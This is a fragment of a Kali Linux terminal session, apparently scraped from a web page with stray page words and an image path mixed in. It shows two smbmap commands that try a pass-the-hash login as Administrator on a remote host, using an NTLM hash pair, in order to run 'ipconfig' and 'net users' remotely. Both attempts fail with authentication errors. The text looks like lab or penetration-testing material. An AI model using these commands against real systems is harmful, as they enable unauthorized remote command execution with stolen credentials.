 No entries
┌──(root㉿kali)-[~]
└─# smbmap -u "Administrator" -p "cc01954a4137d5d78b0ea5a7df135b03:565c3996932701fed3c38e70b7e98768" -H 135.75.54.108 -x "ipconfig"
[!] Authentication error occurred
[!] Authentication error on 135.75.54.108
File System
┌──(root㉿kali)-[~]
└─# smbmap -u "Administrator" -p "cc01954a4137d5d78b0ea5a7df135b03:565c3996932701fed3c38e70b7e98768" -H 135.75.54.108 -x "net users"
[!] Authentication error occurred
[!] Authentication error on 135.75.54.108
┌──(root㉿kali)-[~]
└─#
Home